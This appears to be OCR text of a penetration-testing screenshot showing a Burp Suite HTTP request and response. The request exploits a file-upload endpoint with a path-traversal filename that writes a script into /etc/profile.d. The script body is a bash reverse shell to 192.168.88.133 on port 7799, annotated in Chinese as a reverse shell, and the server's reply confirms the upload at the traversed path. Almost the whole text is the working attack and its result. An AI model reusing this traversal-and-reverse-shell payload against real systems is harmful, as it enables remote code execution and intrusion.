 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.88.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------340986766936528955923198708762
8 Content-Length: 302
9 Origin: http://192.168.1.7:8091
10 Connection: close
11 Referer: http://192.168.1.7:8091/upload.html
12 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936;
Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1685282525; JSESSIONID=
A6931C99ECBE9C6D732F30782E4D0279
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------340986766936528955923198708762
16 Content-Disposition: form-data; name="file"; filename="
/../../../../../../../etc/profile.d/rce.sh"
.sh后缀
17 Content-Type: image/jpeg
18
19 /bin/bash -i>&/dev/tcp/192.168.88.133/7799 0>&1
反弹shell
20
21 -----------------------------340986766936528955923198708762--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 87
4 Date: Sat, 03 Jun 2023 15:23:26 GMT
5 Connection: close
6
7 文件上传成功!
8 路径: /tmp/data/upload/../../../../../../../etc/profile.d/rce.sh
pentest